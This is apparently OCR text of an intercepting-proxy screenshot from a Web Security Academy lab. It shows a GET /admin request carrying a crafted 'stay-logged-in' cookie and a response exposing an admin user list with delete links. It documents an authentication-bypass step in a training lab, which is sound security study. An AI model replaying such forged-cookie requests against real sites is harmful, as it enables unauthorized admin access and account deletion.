 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a2e00180373d20080e0265b0097003e.web-security-academy.net
3 Cookie: stay-logged-in=
%62%4e%71%52%43%54%54%35%41%64%58%32%61%6d%57%79%43%2b%4a%42%4e%55%6d%67%32%6
c%36%52%63%51%56%78%41%56%36%5a%46%37%77%2f%6d%43%51%3d
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2e00180373d20080e0265b0097003e.web-security-academy.net/my-account?
id=wiener
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>